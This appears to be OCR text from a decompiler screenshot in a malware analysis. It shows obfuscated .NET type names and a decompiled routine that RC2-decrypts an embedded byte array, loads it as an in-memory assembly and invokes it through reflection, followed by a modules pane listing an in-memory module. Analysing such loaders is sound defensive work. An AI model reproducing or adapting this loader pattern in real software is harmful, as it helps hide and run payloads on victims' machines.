 KoBVlspb9R9upPR0bMt
LGOeitf7SyffkCMY67q
Microsoft.CodeAnalysis
mKZ2HyjoSAiArqjcHmd
NCtakPp5xDNyBrdjrcw
o0WwUGfavBHMylgTq5Y
Org6ucehnfj10YmtvMm
oSNKd4ok0FfKtnJycSl
pAYMZ3aHB5nhNtcCH6N
pw4BK9D0LJrKjC1nFs
TUsNcmrrBh07RmXLfd @02000004
Base Type and Interfaces
Derived Types
.cctor() : void @06000013
IMpc2Fliy(object) : void @06000011
JXhNShsceXatE1J5FXC() : TUsNcmrrBh07Rm
l3v52Pkjv() : void @06000012
Tusy6RRbS() : TGf56g4h8G71W9WWlqc @06
uKFM7RmEf() : string @06000010
wctmVWLT8(object) : void @0600000F
YUqZC0sM5YJQTFWSaJG() : bool @0600001
F8f271MGl : string @04000006
ObV5t0suiApO1TbDbUV : object @0400000
STQBHJuI7 : TGf56g4h8G71W9WWlqc @040
q2SKmvJhHcUu5sHQ2S1
QHHoxJXraaapwLY27E
rl2pe9pEHfF2UjsEqWH
rkHCl742YDOh9Jlailp
ROi9RNoQpxJIK65KjPu
rsHbNwarDDSNlgmaCrW
RSnyoRrFXxRvVeD4IGT
rWUvXso6RiRreFLexSV
s3gCli53DUaUxrK5jCP
svel2IJl7UBMNVMS6Xn
1392
1393 // Token: 0x06000083 RID: 131 RVA: 0x000050C4 File Offset: 0x000032C4
1394 static void \u0001()
1395 {
1396 Assembly assembly = null;
1397 byte[] array = global::\u0002.\u0003.\u0001() as byte[];
1398 RC2CryptoServiceProvider rc2CryptoServiceProvider = new RC2CryptoServiceProvider();
1399 try
1400 {
1401 rc2CryptoServiceProvider.Key = Convert.FromBase64String(global::\u0002.\u0003.\u0004(107395344));
1402 rc2CryptoServiceProvider.IV = \u0093.\u000E\u0002(global::\u0002.\u0003.\u0004(107395311));
1403 if (4 != 0)
1404 {
1405 ICryptoTransform cryptoTransform = \u0095.~\u0011\u0002(rc2CryptoServiceProvider);
1406 assembly = \u0096.~\u0012\u0002(\u0019.\u0082(), \u0018.~\u0080(cryptoTransform, array, 0, array.Length));
1407 }
1408 }
1409 finally
1410 {
1411 if (rc2CryptoServiceProvider != null)
1412 {
1413 \u0012.~\u0017(rc2CryptoServiceProvider);
1414 }
1415 }
1416 if (\u0097.\u0013\u0002() > 0)
1417 {
1418 \u0099.~\u0015\u0002(\u0098.~\u0014\u0002(assembly, global::\u0002.\u0003.\u0004(107395326)), global::\u0002.\u0003.\u00
(107395241), BindingFlags.InvokeMethod, null, null, null);
1419 }
1420 }
100 %
Modules
Process All Search
Name Optimized Dynamic InMemory Order Version Timestamp Address Process
Wivgvpcp No No Yes 5 1.0.0.0 1/10/2025 6:40:03 AM 063B0000-064D18... [0x15B8]